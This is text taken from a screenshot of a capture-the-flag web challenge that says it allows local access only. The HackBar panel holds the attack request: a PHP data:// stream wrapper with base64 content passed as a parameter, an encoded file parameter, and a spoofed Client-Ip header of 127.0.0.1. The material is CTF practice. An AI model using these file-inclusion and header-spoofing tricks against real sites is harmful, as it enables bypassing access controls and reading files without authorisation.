 www.baidu.com
应用 个人中心 已导入
Flag is here~But how to get it?Local access only!
Your REQUEST is:flag.php
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://830aaa68-0f2c-49e7-a52c-d37e93569c49.merak-ctf.site/secrettw.php?2333=data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&file=ZmpdYSZmXGI=
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Name Value
Body Client-Ip 127.0.0.1